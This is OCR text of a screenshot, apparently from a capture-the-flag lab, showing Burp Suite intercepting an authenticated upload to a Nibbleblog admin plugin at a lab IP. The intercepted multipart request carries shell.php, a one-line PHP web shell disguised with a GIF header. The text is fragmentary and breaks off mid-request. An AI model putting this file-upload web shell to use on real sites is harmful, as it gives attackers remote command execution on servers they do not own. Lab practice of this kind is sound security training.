 Applications Places burp-StartBurp Sat 15:07 1
Nibbleblog - Mozilla Firefox
• Nibbleblog
10.10.10.75/nibbleblog/admin.php?controller
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
nibbleblog - Plugins :: My image
Dashboard View Blog Log out
Publish
Comments
Manage
Settings
Themes
Plugins
Title
My Upload
Position
4
Caption
first upload
Browse... shell.php
Save changes
Waiting for 10.10.10.75...
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.75:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image HTTP/1.1
Host: 10.10.10.75
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.75/nibbleblog/admin.php?controller=plugins&action=config&plugin=my_image
Content-Type: multipart/form-data;
boundary=---------------------------14589173361174807983796366113
Content-Length: 1227
Cookie: PHPSESSID=bidp4cj72bmh2geu97it9elu07
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------14589173361174807983796366113
Content-Disposition: form-data; name="plugin"
my_image
-----------------------------14589173361174807983796366113
Content-Disposition: form-data; name="title"
My Upload
-----------------------------14589173361174807983796366113
Content-Disposition: form-data; name="position"
4
-----------------------------14589173361174807983796366113
Content-Disposition: form-data; name="caption"
first upload
-----------------------------14589173361174807983796366113
Content-Disposition: form-data; name="image"; filename="shell.php"
Content-Type: application/x-php
GIF8;
<?php echo system($_REQUEST['cmd']); ?>
-----------------------------14589173361174807983796366113
Content-Disposition: form-data; name="image_resize"
1
-----------------------------14589173361174807983796366113
Content-Disposition: form-data; name="image_width"
? < + > 0 matches